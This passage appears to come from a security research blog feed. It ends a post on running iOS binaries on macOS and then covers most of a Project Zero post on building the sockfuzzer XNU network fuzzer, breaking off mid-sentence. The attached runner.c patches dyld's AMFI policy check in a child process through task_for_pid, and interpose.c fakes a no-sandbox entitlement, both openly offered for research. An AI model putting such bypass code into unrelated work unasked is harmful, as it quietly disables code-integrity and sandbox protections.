With the ability to launch iOS processes, it now becomes possible to fuzz existing iOS code natively on macOS as well. I decided to use Honggfuzz for a simple PoC of this that also used lightweight coverage guidance (based on the Trapfuzz instrumentation approach). The main issue with this approach is that honggfuzz uses the combination of fork(2) followed by execve(2) to create the child processes, while also performing various operations, such as dup2’ing file descriptors, setting environment variables, etc after forking but before exec’ing. However, the iOS binary must be executed through posix_spawn, which means that these operations must be performed at some other time. Furthermore, as honggfuzz itself is still compiled for macOS, some steps of the compilation of the target binary will fail (they will attempt to link previously compiled .o files, but now the platform no longer matches) and so have to be replaced. There are certainly better ways to do this (and I encourage the reader to implement it properly), but this was the approach that I got to work the quickest.

The hacky proof-of-concept patch for honggfuzz can be found here. In addition to building honggfuzz for arm64, the honggfuzz binary is subsequently signed and given the “com.apple.security.cs.debugger” entitlement in order for task_for_pid to work.

Conclusion

This blog post discussed how iOS apps are run on macOS and how that functionality can be used to execute any code compiled for iOS natively on macOS. This in turn can facilitate dynamic analysis and fuzzing of iOS code, and thus might make the platform a tiny bit more open for security researchers.


Attachment 1: runner.c

// clang -o runner runner.c

// cat <<EOF > entitlements.xml

// <?xml version="1.0" encoding="UTF-8"?>

// <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"\>

// <plist version="1.0">

// <dict>

//     <key>com.apple.security.cs.debugger</key>

//     <true/>

// </dict>

// </plist>

// EOF

// # Find available code signing identities using `security find-identity`

// codesign -s "$IDENTITY" --entitlements entitlements.xml runner

//

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

#include <dlfcn.h>

#include <signal.h>

#include <unistd.h>

#include <spawn.h>

#include <sys/wait.h>

#include <mach/mach_init.h>

#include <mach/vm_map.h>

#include <mach/vm_page_size.h>

#define page_align(addr) (vm_address_t)((uintptr_t)(addr) & (~(vm_page_size - 1)))

#define PLATFORM_IOS 2

extern char **environ;

extern int posix_spawnattr_set_platform_np(posix_spawnattr_t*, int, int);

void instrument(pid_t pid) {

    kern_return_t kr;

    task_t task;

    puts("[*] Patching child process to allow dyld interposing...");

    // Find patch point

    FILE* output = popen("nm -arch arm64e /usr/lib/dyld  | grep _amfi_check_dyld_policy_self", "r");

    unsigned int patch_offset;

    int r = fscanf(output, "%x t _amfi_check_dyld_policy_self", &patch_offset);

    if (r != 1) {

        printf("Failed to find offset of _amfi_check_dyld_policy_self in /usr/lib/dyld\n");

        return;

    }

    printf("[*] _amfi_check_dyld_policy_self at offset 0x%x in /usr/lib/dyld\n", patch_offset);


    // Attach to the target process

    kr = task_for_pid(mach_task_self(), pid, &task);

    if (kr != KERN_SUCCESS) {

        printf("task_for_pid failed. Is this binary signed and possesses the com.apple.security.cs.debugger entitlement?\n");

        return;

    }

    vm_address_t dyld_addr = 0;

    int headers_found = 0;

    vm_address_t addr = 0;

    vm_size_t size;

    vm_region_submap_info_data_64_t info;

    mach_msg_type_number_t info_count = VM_REGION_SUBMAP_INFO_COUNT_64;

    unsigned int depth = 0;

    while (1) {

        // get next memory region

        kr = vm_region_recurse_64(task, &addr, &size, &depth, (vm_region_info_t)&info, &info_count);

        if (kr != KERN_SUCCESS)

            break;

        unsigned int header;

        vm_size_t bytes_read;

        kr = vm_read_overwrite(task, addr, 4, (vm_address_t)&header, &bytes_read);

        if (kr != KERN_SUCCESS) {

            // TODO handle this, some mappings are probably just not readable

            printf("vm_read_overwrite failed\n");

            return;

        }

        if (bytes_read != 4) {

            // TODO handle this properly

            printf("[-] vm_read read to few bytes\n");

            return;

        }

        if (header == 0xfeedfacf) {

            headers_found++;

        }

        if (headers_found == 2) {

            // This is dyld

            dyld_addr = addr;

            break;

        }

        addr += size;

    }

    if (dyld_addr == 0) {

        printf("[-] Failed to find /usr/lib/dyld\n");

        return;

    }

    printf("[*] /usr/lib/dyld mapped at 0x%lx\n", dyld_addr);

    vm_address_t patch_addr = dyld_addr + patch_offset;

    // VM_PROT_COPY forces COW, probably, see vm_map_protect in vm_map.c

    kr = vm_protect(task, page_align(patch_addr), vm_page_size, false, VM_PROT_READ | VM_PROT_WRITE | VM_PROT_COPY);

    if (kr != KERN_SUCCESS) {

        printf("vm_protect failed\n");

        return;

    }


    // MOV X8, 0x5f

    // STR X8, [X1]

    // RET

    const char* code = "\xe8\x0b\x80\xd2\x28\x00\x00\xf9\xc0\x03\x5f\xd6";

    kr = vm_write(task, patch_addr, (vm_offset_t)code, 12);

    if (kr != KERN_SUCCESS) {

        printf("vm_write failed\n");

        return;

    }

    kr = vm_protect(task, page_align(patch_addr), vm_page_size, false, VM_PROT_READ | VM_PROT_EXECUTE);

    if (kr != KERN_SUCCESS) {

        printf("vm_protect failed\n");

        return;

    }

    puts("[+] Successfully patched _amfi_check_dyld_policy_self");

}

int run(const char** argv) {

    pid_t pid;

    int rv;

    posix_spawnattr_t attr;

    rv = posix_spawnattr_init(&attr);

    if (rv != 0) {

        perror("posix_spawnattr_init");

        return -1;

    }

    rv = posix_spawnattr_setflags(&attr, POSIX_SPAWN_START_SUSPENDED);

    if (rv != 0) {

        perror("posix_spawnattr_setflags");

        return -1;

    }

    rv = posix_spawnattr_set_platform_np(&attr, PLATFORM_IOS, 0);

    if (rv != 0) {

        perror("posix_spawnattr_set_platform_np");

        return -1;

    }

    rv = posix_spawn(&pid, argv[0], NULL, &attr, argv, environ);

    if (rv != 0) {

        perror("posix_spawn");

        return -1;

    }

    printf("[+] Child process created with pid: %i\n", pid);

    instrument(pid);

    printf("[*] Sending SIGCONT to continue child\n");

    kill(pid, SIGCONT);

    int status;

    rv = waitpid(pid, &status, 0);

    if (rv == -1) {

         perror("waitpid");

        return -1;

    }

    printf("[*] Child exited with status %i\n", status);

    posix_spawnattr_destroy(&attr);

    return 0;

}

int main(int argc, char* argv[]) {

    if (argc <= 1) {

        printf("Usage: %s path/to/ios_binary\n", argv[0]);

        return 0;

    }

    printf("[*] Preparing to execute iOS binary %s\n", argv[1]);

    return run(argv + 1);

}

Attachment 2: interpose.c

// clang interpose.c -arch arm64 -o interpose.dylib -shared -isysroot /Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS.sdk

#include <stdio.h>

#include <unistd.h>

typedef void* xpc_object_t;

extern xpc_object_t xpc_dictionary_create(void*, void*, int);

extern void xpc_dictionary_set_value(xpc_object_t, const char*, xpc_object_t);

extern xpc_object_t xpc_bool_create(int);

extern xpc_object_t xpc_copy_entitlements_for_self();

// From https://opensource.apple.com/source/dyld/dyld-97.1/include/mach-o/dyld-interposing.h.auto.html

/*

 *  Example:

 *

 *  static

 *  int

 *  my_open(const char* path, int flags, mode_t mode)

 *  {

 *    int value;

 *    // do stuff before open (including changing the arguments)

 *    value = open(path, flags, mode);

 *    // do stuff after open (including changing the return value(s))

 *    return value;

 *  }

 *  DYLD_INTERPOSE(my_open, open)

 */

#define DYLD_INTERPOSE(_replacment,_replacee) \

   __attribute__((used)) static struct{ const void* replacment; const void* replacee; } _interpose_##_replacee \

            __attribute__ ((section ("__DATA,__interpose"))) = { (const void*)(unsigned long)&_replacment, (const void*)(unsigned long)&_replacee };

xpc_object_t my_xpc_copy_entitlements_for_self() {

    puts("[*] Faking com.apple.private.security.no-sandbox entitlement in interposed xpc_copy_entitlements_for_self");

    xpc_object_t dict = xpc_dictionary_create(NULL, NULL, 0);

    xpc_dictionary_set_value(dict, "com.apple.private.security.no-sandbox", xpc_bool_create(1));

    return dict;

}

DYLD_INTERPOSE(my_xpc_copy_entitlements_for_self, xpc_copy_entitlements_for_self);

Designing sockfuzzer, a network syscall fuzzer for XNU

By: Ryan
22 April 2021 at 18:05

Posted by Ned Williamson, Project Zero

Introduction

When I started my 20% project – an initiative where employees are allocated twenty-percent of their paid work time to pursue personal projects –  with Project Zero, I wanted to see if I could apply the techniques I had learned fuzzing Chrome to XNU, the kernel used in iOS and macOS. My interest was sparked after learning some prominent members of the iOS research community believed the kernel was “fuzzed to death,” and my understanding was that most of the top researchers used auditing for vulnerability research. This meant finding new bugs with fuzzing would be meaningful in demonstrating the value of implementing newer fuzzing techniques. In this project, I pursued a somewhat unusual approach to fuzz XNU networking in userland by converting it into a library, “booting” it in userspace and using my standard fuzzing workflow to discover vulnerabilities. Somewhat surprisingly, this worked well enough to reproduce some of my peers’ recent discoveries and report some of my own, one of which was a reliable privilege escalation from the app context, CVE-2019-8605, dubbed “SockPuppet.” I’m excited to open source this fuzzing project, “sockfuzzer,” for the community to learn from and adapt. In this post, we’ll do a deep dive into its design and implementation.

Attack Surface Review and Target Planning

Choosing Networking

We’re at the beginning of a multistage project. I had enormous respect for the difficulty of the task ahead of me. I knew I would need to be careful investing time at each stage of the process, constantly looking for evidence that I needed to change direction. The first big decision was to decide what exactly we wanted to target.

I started by downloading the XNU sources and reviewing them, looking for areas that handled a lot of attacker-controlled input and seemed amenable to fuzzing – immediately the networking subsystem jumped out as worthy of research. I had just exploited a Chrome sandbox bug that leveraged collaboration between an exploited renderer process and a server working in concert. I recognized these attack surfaces’ power, where some security-critical code is “sandwiched” between two attacker-controlled entities. The Chrome browser process is prone to use after free vulnerabilities due to the difficulty of managing state for large APIs, and I suspected XNU would have the same issue. Networking features both parsing and state management. I figured that even if others had already fuzzed the parsers extensively, there could still be use after free vulnerabilities lying dormant.

I then proceeded to look at recent bug reports. Two bugs that caught my eye: the mptcp overflow discovered by Ian Beer and the ICMP out of bounds write found by Kevin Backhouse. Both of these are somewhat “straightforward” buffer overflows. The bugs’ simplicity hinted that kernel networking, even packet parsing, was sufficiently undertested. A fuzzer combining network syscalls and arbitrary remote packets should be large enough in scope to reproduce these issues and find new ones.

Digging deeper, I wanted to understand how to reach these bugs in practice. By cross-referencing the functions and setting kernel breakpoints in a VM, I managed to get a more concrete idea. Here’s the call stack for Ian’s MPTCP bug:

The buggy function in question is mptcp_usr_connectx. Moving up the call stack, we find the connectx syscall, which we see in Ian’s original testcase. If we were to write a fuzzer to find this bug, how would we do it? Ultimately, whatever we do has to both find the bug and give us the information we need to reproduce it on the real kernel. Calling mptcp_usr_connectx directly should surely find the bug, but this seems like the wrong idea because it takes a lot of arguments. Modeling a fuzzer well enough to call this function directly in a way representative of the real code is no easier than auditing the code in the first place, so we’ve not made things any easier by writing a targeted fuzzer. It’s also wasted effort to write a target for each function this small. On the other hand, the further up the call stack we go, the more complexity we may have to support and the less chance we have of landing on the bug. If I were trying to unit test the networking stack, I would probably avoid the syscall layer and call the intermediate helper functions as a middle ground. This is exactly what I tried in the first draft of the fuzzer; I used sock_socket to create struct socket* objects to pass to connectitx in the hopes that it would be easy to reproduce this bug while being high-enough level that this bug could plausibly have been discovered without knowing where to look for it. Surprisingly, after some experimentation, it turned out to be easier to simply call the syscalls directly (via connectx). This makes it easier to translate crashing inputs into programs to run against a real kernel since testcases map 1:1 to syscalls. We’ll see more details about this later.

We can’t test networking properly without accounting for packets. In this case, data comes from the hardware, not via syscalls from a user process. We’ll have to expose this functionality to our fuzzer. To figure out how to extend our framework to support random packet delivery, we can use our next example bug. Let’s take a look at the call stack for delivering a packet to trigger the ICMP bug reported by Kevin Backhouse:

To reach the buggy function, icmp_error, the call stack is deeper, and unlike with syscalls, it’s not immediately obvious which of these functions we should call to cover the relevant code. Starting from the very top of the call stack, we see that the crash occurred in a kernel thread running the dlil_input_thread_func function. DLIL stands for Data Link Interface Layer, a reference to the OSI model’s data link layer. Moving further down the stack, we see ether_inet_input, indicating an Ethernet packet (since I tested this issue using Ethernet). We finally make it down to the IP layer, where ip_dooptions signals an icmp_error. As an attacker, we probably don’t have a lot of control over the interface a user uses to receive our input, so we can rule out some of the uppermost layers. We also don’t want to deal with threads in our fuzzer, another design tradeoff we’ll describe in more detail later. proto_input and ip_proto_input don’t do much, so I decided that ip_proto was where I would inject packets, simply by calling the function when I wanted to deliver a packet. After reviewing proto_register_input, I discovered another function called ip6_input, which was the entry point for the IPv6 code. Here’s the prototype for ip_input:

void ip_input(struct mbuf *m);


Mbufs are message buffers, a standard buffer format used in network stacks. They enable multiple small packets to be chained together through a linked list. So we just need to generate mbufs with random data before calling
ip_input.

I was surprised by how easy it was to work with the network stack compared to the syscall interface. `ip_input` and `ip6_input` pure functions that don’t require us to know any state to call them. But stepping back, it made more sense. Packet delivery is inherently a clean interface: our kernel has no idea what arbitrary packets may be coming in, so the interface takes a raw packet and then further down in the stack decides how to handle it. Many packets contain metadata that affect the kernel state once received. For example, TCP or UDP packets will be matched to an existing connection by their port number.

Most modern coverage guided fuzzers, including this LibFuzzer-based project, use a design inspired by AFL. When a test case with some known coverage is mutated and the mutant produces coverage that hasn’t been seen before, the mutant is added to the current corpus of inputs. It becomes available for further mutations to produce even deeper coverage. Lcamtuf, the author of AFL, has an excellent demonstration of how this algorithm created JPEGs using coverage feedback with no well-formed starting samples. In essence, most poorly-formed inputs are rejected early. When a mutated input passes a validation check, the input is saved. Then that input can be mutated until it manages to pass the second validation check, and so on. This hill climbing algorithm has no problem generating dependent sequences of API calls, in this case to interleave syscalls with ip_input and ip6_input. Random syscalls can get the kernel into some state where it’s expecting a packet. Later, when libFuzzer guesses a packet that gets the kernel into some new state, the hill climbing algorithm will record a new test case when it sees new coverage. Dependent sequences of syscalls and packets are brute-forced in a linear fashion, one call at a time.

Designing for (Development) Speed

Now that we know where to attack this code base, it’s a matter of building out the fuzzing research platform. I like thinking of it this way because it emphasizes that this fuzzer is a powerful assistant to a researcher, but it can’t do all the work. Like any other test framework, it empowers the researcher to make hypotheses and run experiments over code that looks buggy. For the platform to be helpful, it needs to be comfortable and fun to work with and get out of the way.

When it comes to standard practice for kernel fuzzing, there’s a pretty simple spectrum for strategies. On one end, you fuzz self-contained functions that are security-critical, e.g., OSUnserializeBinary. These are easy to write and manage and are generally quite performant. On the other end, you have “end to end” kernel testing that performs random syscalls against a real kernel instance. These heavyweight fuzzers have the advantage of producing issues that you know are actionable right away, but setup and iterative development are slower. I wanted to try a hybrid approach that could preserve some of the benefits of each style. To do so, I would port the networking stack of XNU out of the kernel and into userland while preserving as much of the original code as possible. Kernel code can be surprisingly portable and amenable to unit testing, even when run outside its natural environment.

There has been a push to add more user-mode unit testing to Linux. If you look at the documentation for Linux’s KUnit project, there’s an excellent quote from Linus Torvalds: “… a lot of people seem to think that performance is about doing the same thing, just doing it faster, and that is not true. That is not what performance is all about. If you can do something really fast, really well, people will start using it differently.” This statement echoes the experience I had writing targeted fuzzers for code in Chrome’s browser process. Due to extensive unit testing, Chrome code is already well-factored for fuzzing. In a day’s work, I could try out many iterations of a fuzz target and the edit/build/run cycle. I didn’t have a similar mechanism out of the box with XNU. In order to perform a unit test, I would need to rebuild the kernel. And despite XNU being considerably smaller than Chrome, incremental builds were slower due to the older kmk build system. I wanted to try bridging this gap for XNU.

Setting up the Scaffolding

“Unit” testing a kernel up through the syscall layer sounds like a big task, but it’s easier than you’d expect if you forgo some complexity. We’ll start by building all of the individual kernel object files from source using the original build flags. But instead of linking everything together to produce the final kernel binary, we link in only the subset of objects containing code in our target attack surface. We then stub or fake the rest of the functionality. Thanks to the recon in the previous section, we already know which functions we want to call from our fuzzer. I used that information to prepare a minimal list of source objects to include in our userland port.

Before we dive in, let’s define the overall structure of the project as pictured below. There’s going to be a fuzz target implemented in C++ that translates fuzzed inputs into interactions with the userland XNU library. The target code, libxnu, exposes a few wrapper symbols for syscalls and ip_input as mentioned in the attack surface review section. The fuzz target also exposes its random sequence of bytes to kernel APIs such as copyin or copyout, whose implementations have been replaced with fakes that use fuzzed input data.

To make development more manageable, I decided to create a new build system using CMake, as it supported Ninja for fast rebuilds. One drawback here is the original build system has to be run every time upstream is updated to deal with generated sources, but this is worth it to get a faster development loop. I captured all of the compiler invocations during a normal kernel build and used those to reconstruct the flags passed to build the various kernel subsystems. Here’s what that first pass looks like:

project(libxnu)

set(XNU_DEFINES

    -DAPPLE

    -DKERNEL

    # ...

)

set(XNU_SOURCES

    bsd/conf/param.c

    bsd/kern/kern_asl.c

    bsd/net/if.c

    bsd/netinet/ip_input.c

    # ...

)

add_library(xnu SHARED ${XNU_SOURCES} ${FUZZER_FILES} ${XNU_HEADERS})

protobuf_generate_cpp(NET_PROTO_SRCS NET_PROTO_HDRS fuzz/net_fuzzer.proto)

add_executable(net_fuzzer fuzz/net_fuzzer.cc ${NET_PROTO_SRCS} ${NET_PROTO_HDRS})

target_include_directories(net_fuzzer PRIVATE libprotobuf-mutator)

target_compile_options(net_fuzzer PRIVATE ${FUZZER_CXX_FLAGS})


Of course, without the rest of the kernel, we see tons of missing symbols.

  "_zdestroy", referenced from:

      _if_clone_detach in libxnu.a(if.c.o)

  "_zfree", referenced from:

      _kqueue_destroy in libxnu.a(kern_event.c.o)

      _knote_free in libxnu.a(kern_event.c.o)

      _kqworkloop_get_or_create in libxnu.a(kern_event.c.o)

      _kev_delete in libxnu.a(kern_event.c.o)

      _pipepair_alloc in libxnu.a(sys_pipe.c.o)

      _pipepair_destroy_pipe in libxnu.a(sys_pipe.c.o)

      _so_cache_timer in libxnu.a(uipc_socket.c.o)

      ...

  "_zinit", referenced from:

      _knote_init in libxnu.a(kern_event.c.o)

      _kern_event_init in libxnu.a(kern_event.c.o)

      _pipeinit in libxnu.a(sys_pipe.c.o)

      _socketinit in libxnu.a(uipc_socket.c.o)

      _unp_init in libxnu.a(uipc_usrreq.c.o)

      _cfil_init in libxnu.a(content_filter.c.o)

      _tcp_init in libxnu.a(tcp_subr.c.o)

      ...

  "_zone_change", referenced from:

      _knote_init in libxnu.a(kern_event.c.o)

      _kern_event_init in libxnu.a(kern_event.c.o)

      _socketinit in libxnu.a(uipc_socket.c.o)

      _cfil_init in libxnu.a(content_filter.c.o)

      _tcp_init in libxnu.a(tcp_subr.c.o)

      _ifa_init in libxnu.a(if.c.o)

      _if_clone_attach in libxnu.a(if.c.o)

      ...

ld: symbol(s) not found for architecture x86_64

clang: error: linker command failed with exit code 1 (use -v to see invocation)

ninja: build stopped: subcommand failed.


To get our initial targeted fuzzer working, we can do a simple trick by linking against a file containing stubbed implementations of all of these. We take advantage of C’s weak type system here. For each function we need to implement, we can link an implementation
void func() { assert(false); }. The arguments passed to the function are simply ignored, and a crash will occur whenever the target code attempts to call it. This goal can be achieved with linker flags, but it was a simple enough solution that allowed me to get nice backtraces when I hit an unimplemented function.

// Unimplemented stub functions

// These should be replaced with real or mock impls.

#include <kern/assert.h>

#include <stdbool.h>

int printf(const char* format, ...);

void Assert(const char* file, int line, const char* expression) {

  printf("%s: assert failed on line %d: %s\n", file, line, expression);

  __builtin_trap();

}

void IOBSDGetPlatformUUID() { assert(false); }

void IOMapperInsertPage() { assert(false); }

// ...


Then we just link this file into the XNU library we’re building by adding it to the source list:

set(XNU_SOURCES

    bsd/conf/param.c

    bsd/kern/kern_asl.c

    # ...

    fuzz/syscall_wrappers.c

    fuzz/ioctl.c

    fuzz/backend.c

    fuzz/stubs.c

    fuzz/fake_impls.c


As you can see, there are some other files I included in the XNU library that represent faked implementations and helper code to expose some internal kernel APIs. To make sure our fuzz target will call code in the linked library, and not some other host functions (syscalls) with a clashing name, we hide all of the symbols in
libxnu by default and then expose a set of wrappers that call those functions on our behalf. I hide all the names by default using a CMake setting set_target_properties(xnu PROPERTIES C_VISIBILITY_PRESET hidden). Then we can link in a file (fuzz/syscall_wrappers.c) containing wrappers like the following:

__attribute__((visibility("default"))) int accept_wrapper(int s, caddr_t name,

                                                          socklen_t* anamelen,

                                                          int* retval) {

  struct accept_args uap = {

      .s = s,

      .name = name,

      .anamelen = anamelen,

  };

  return accept(kernproc, &uap, retval);

}

Note the visibility attribute that explicitly exports the symbol from the library. Due to the simplicity of these wrappers I created a script to automate this called generate_fuzzer.py using syscalls.master.

With the stubs in place, we can start writing a fuzz target now and come back to deal with implementing them later. We will see a crash every time the target code attempts to use one of the functions we initially left out. Then we get to decide to either include the real implementation (and perhaps recursively require even more stubbed function implementations) or to fake the functionality.

A bonus of getting a build working with CMake was to create multiple targets with different instrumentation. Doing so allows me to generate coverage reports using clang-coverage:

target_compile_options(xnu-cov PRIVATE ${XNU_C_FLAGS} -DLIBXNU_BUILD=1 -D_FORTIFY_SOURCE=0 -fprofile-instr-generate -fcoverage-mapping)


With that, we just add a fuzz target file and a protobuf file to use with protobuf-mutator and we’re ready to get started:

protobuf_generate_cpp(NET_PROTO_SRCS NET_PROTO_HDRS fuzz/net_fuzzer.proto)

add_executable(net_fuzzer fuzz/net_fuzzer.cc ${NET_PROTO_SRCS} ${NET_PROTO_HDRS})

target_include_directories(net_fuzzer PRIVATE libprotobuf-mutator)

target_compile_options(net_fuzzer

                       PRIVATE -g

                               -std=c++11

                               -Werror

                               -Wno-address-of-packed-member

                               ${FUZZER_CXX_FLAGS})

if(APPLE)

target_link_libraries(net_fuzzer ${FUZZER_LD_FLAGS} xnu fuzzer protobuf-mutator ${Protobuf_LIBRARIES})

else()

target_link_libraries(net_fuzzer ${FUZZER_LD_FLAGS} xnu fuzzer protobuf-mutator ${Protobuf_LIBRARIES} pthread)

endif(APPLE)

Writing a Fuzz Target

At this point, we’ve assembled a chunk of XNU into a convenient library, but we still need to interact with it by writing a fuzz target. At first, I thought I might write many targets for different features, but I decided to write one monolithic target for this project. I’m sure fine-grained targets could do a better job for functionality that’s harder to fuzz, e.g., the TCP state machine, but we will stick to one for simplicity.

We’ll start by specifying an input grammar using protobuf, part of which is depicted below. This grammar is completely arbitrary and will be used by a corresponding C++ harness that we will write next. LibFuzzer has a plugin called libprotobuf-mutator that knows how to mutate protobuf messages. This will enable us to do grammar-based mutational fuzzing efficiently, while still leveraging coverage guided feedback. This is a very powerful combination.

message Socket {

  required Domain domain = 1;

  required SoType so_type = 2;

  required Protocol protocol = 3;

  // TODO: options, e.g. SO_ACCEPTCONN

}

message Close {

  required FileDescriptor fd = 1;

}

message SetSocketOpt {

  optional Protocol level = 1;

  optional SocketOptName name = 2;

  // TODO(nedwill): structure for val

  optional bytes val = 3;

  optional FileDescriptor fd = 4;

}

message Command {

  oneof command {

    Packet ip_input = 1;

    SetSocketOpt set_sock_opt = 2;

    Socket socket = 3;

    Close close = 4;

  }

}

message Session {

  repeated Command commands = 1;

  required bytes data_provider = 2;

}

I left some TODO comments intact so you can see how the grammar can always be improved. As I’ve done in similar fuzzing projects, I have a top-level message called Session that encapsulates a single fuzzer iteration or test case. This session contains a sequence of “commands” and a sequence of bytes that can be used when random, unstructured data is needed (e.g., when doing a copyin). Commands are syscalls or random packets, which in turn are their own messages that have associated data. For example, we might have a session that has a single Command message containing a “Socket” message. That Socket message has data associated with each argument to the syscall. In our C++-based target, it’s our job to translate messages of this custom specification into real syscalls and related API calls. We inform libprotobuf-mutator that our fuzz target expects to receive one “Session” message at a time via the macro DEFINE_BINARY_PROTO_FUZZER.

DEFINE_BINARY_PROTO_FUZZER(const Session &session) {

// ...

  std::set<int> open_fds;

  for (const Command &command : session.commands()) {

    int retval = 0;

    switch (command.command_case()) {

      case Command::kSocket: {

        int fd = 0;

        int err = socket_wrapper(command.socket().domain(),

                                 command.socket().so_type(),

                                 command.socket().protocol(), &fd);

        if (err == 0) {

          // Make sure we're tracking fds properly.

          if (open_fds.find(fd) != open_fds.end()) {

            printf("Found existing fd %d\n", fd);

            assert(false);

          }

          open_fds.insert(fd);

        }

        break;

      }

      case Command::kClose: {

        open_fds.erase(command.close().fd());

        close_wrapper(command.close().fd(), nullptr);

        break;

      }

      case Command::kSetSockOpt: {

        int s = command.set_sock_opt().fd();

        int level = command.set_sock_opt().level();

        int name = command.set_sock_opt().name();

        size_t size = command.set_sock_opt().val().size();

        std::unique_ptr<char[]> val(new char[size]);

        memcpy(val.get(), command.set_sock_opt().val().data(), size);

        setsockopt_wrapper(s, level, name, val.get(), size, nullptr);

        break;

      }

While syscalls are typically a straightforward translation of the protobuf message, other commands are more complex. In order to improve the structure of randomly generated packets, I added custom message types that I then converted into the relevant on-the-wire structure before passing it into ip_input. Here’s how this looks for TCP:

message Packet {

  oneof packet {

    TcpPacket tcp_packet = 1;

  }

}

message TcpPacket {

  required IpHdr ip_hdr = 1;

  required TcpHdr tcp_hdr = 2;

  optional bytes data = 3;

}

message IpHdr {

  required uint32 ip_hl = 1;

  required IpVersion ip_v = 2;

  required uint32 ip_tos = 3;

  required uint32 ip_len = 4;

  required uint32 ip_id = 5;

  required uint32 ip_off = 6;

  required uint32 ip_ttl = 7;

  required Protocol ip_p = 8;

  required InAddr ip_src = 9;

  required InAddr ip_dst = 10;

}

message TcpHdr {

  required Port th_sport = 1;

  required Port th_dport = 2;

  required TcpSeq th_seq = 3;

  required TcpSeq th_ack = 4;

  required uint32 th_off = 5;

  repeated TcpFlag th_flags = 6;

  required uint32 th_win = 7;

  required uint32 th_sum = 8;

  required uint32 th_urp = 9;

  // Ned's extensions

  required bool is_pure_syn = 10;

  required bool is_pure_ack = 11;

}

Unfortunately, protobuf doesn’t support a uint8 type, so I had to use uint32 for some fields. That’s some lost fuzzing performance. You can also see some synthetic TCP header flags I added to make certain flag combinations more likely: is_pure_syn and is_pure_ack. Now I have to write some code to stitch together a valid packet from these nested fields. Shown below is the code to handle just the TCP header.

std::string get_tcp_hdr(const TcpHdr &hdr) {

  struct tcphdr tcphdr = {

      .th_sport = (unsigned short)hdr.th_sport(),

      .th_dport = (unsigned short)hdr.th_dport(),

      .th_seq = __builtin_bswap32(hdr.th_seq()),

      .th_ack = __builtin_bswap32(hdr.th_ack()),

      .th_off = hdr.th_off(),

      .th_flags = 0,

      .th_win = (unsigned short)hdr.th_win(),

      .th_sum = 0, // TODO(nedwill): calculate the checksum instead of skipping it

      .th_urp = (unsigned short)hdr.th_urp(),

  };

  for (const int flag : hdr.th_flags()) {

    tcphdr.th_flags ^= flag;

  }

  // Prefer pure syn

  if (hdr.is_pure_syn()) {

    tcphdr.th_flags &= ~(TH_RST | TH_ACK);

    tcphdr.th_flags |= TH_SYN;

  } else if (hdr.is_pure_ack()) {

    tcphdr.th_flags &= ~(TH_RST | TH_SYN);

    tcphdr.th_flags |= TH_ACK;

  }

  std::string dat((char *)&tcphdr, (char *)&tcphdr + sizeof(tcphdr));

  return dat;

}


As you can see, I make liberal use of a custom grammar to enable better quality fuzzing. These efforts are worth it, as randomizing high level structure is more efficient. It will also be easier for us to interpret crashing test cases later as they will have the same high level representation.

High-Level Emulation

Now that we have the code building and an initial fuzz target running, we begin the first pass at implementing all of the stubbed code that is reachable by our fuzz target. Because we have a fuzz target that builds and runs, we now get instant feedback about which functions our target hits. Some core functionality has to be supported before we can find any bugs, so the first attempt to run the fuzzer deserves its own development phase. For example, until dynamic memory allocation is supported, almost no kernel code we try to cover will work considering how heavily such code is used.

We’ll be implementing our stubbed functions with fake variants that attempt to have the same semantics. For example, when testing code that uses an external database library, you could replace the database with a simple in-memory implementation. If you don’t care about finding database bugs, this often makes fuzzing simpler and more robust. For some kernel subsystems unrelated to networking we can use entirely different or null implementations. This process is reminiscent of high-level emulation, an idea used in game console emulation. Rather than aiming to emulate hardware, you can try to preserve the semantics but use a custom implementation of the API. Because we only care about testing networking, this is how we approach faking subsystems in this project.

I always start by looking at the original function implementation. If it’s possible, I just link in that code as well. But some functionality isn’t compatible with our fuzzer and must be faked. For example, zalloc should call the userland malloc since virtual memory is already managed by our host kernel and we have allocator facilities available. Similarly, copyin and copyout need to be faked as they no longer serve to copy data between user and kernel pages. Sometimes we also just “nop” out functionality that we don’t care about. We’ll cover these decisions in more detail later in the “High-Level Emulation” phase. Note that by implementing these stubs lazily whenever our fuzz target hits them, we immediately reduce the work in handling all the unrelated functions by an order of magnitude. It’s easier to stay motivated when you only implement fakes for functions that are used by the target code. This approach successfully saved me a lot of time and I’ve used it on subsequent projects as well. At the time of writing, I have 398 stubbed functions, about 250 functions that are trivially faked (return 0 or void functions that do nothing), and about 25 functions that I faked myself (almost all related to porting the memory allocation systems to userland).

Booting Up

As soon as we start running the fuzzer, we’ll run into a snag: many resources require a one-time initialization that happens on boot. The BSD half of the kernel is mostly initialized by calling the bsd_init function. That function, in turn, calls several subsystem-specific initialization functions. Keeping with the theme of supporting a minimally necessary subset of the kernel, rather than call bsd_init, we create a new function that only initializes parts of the kernel as needed.

Here’s an example crash that occurs without the one time kernel bootup initialization:

    #7 0x7effbc464ad0 in zalloc /source/build3/../fuzz/zalloc.c:35:3

    #8 0x7effbb62eab4 in pipepair_alloc /source/build3/../bsd/kern/sys_pipe.c:634:24

    #9 0x7effbb62ded5 in pipe /source/build3/../bsd/kern/sys_pipe.c:425:10

    #10 0x7effbc4588ab in pipe_wrapper /source/build3/../fuzz/syscall_wrappers.c:216:10

    #11 0x4ee1a4 in TestOneProtoInput(Session const&) /source/build3/../fuzz/net_fuzzer.cc:979:19

Our zalloc implementation (covered in the next section) failed because the pipe zone wasn’t yet initialized:

static int

pipepair_alloc(struct pipe **rp_out, struct pipe **wp_out)

{

        struct pipepair *pp = zalloc(pipe_zone);

Scrolling up in sys_pipe.c, we see where that zone is initialized:

void

pipeinit(void)

{

        nbigpipe = 0;

        vm_size_t zone_size;

        zone_size = 8192 * sizeof(struct pipepair);

        pipe_zone = zinit(sizeof(struct pipepair), zone_size, 4096, "pipe zone");

Sure enough, this function is called by bsd_init. By adding that to our initial setup function the zone works as expected. After some development cycles spent supporting all the needed bsd_init function calls, we have the following:

__attribute__((visibility("default"))) bool initialize_network() {

  mcache_init();

  mbinit();

  eventhandler_init();

  pipeinit();

  dlil_init();

  socketinit();

  domaininit();

  loopattach();

  ether_family_init();

  tcp_cc_init();

  net_init_run();

  int res = necp_init();

  assert(!res);

  return true;

}


The original
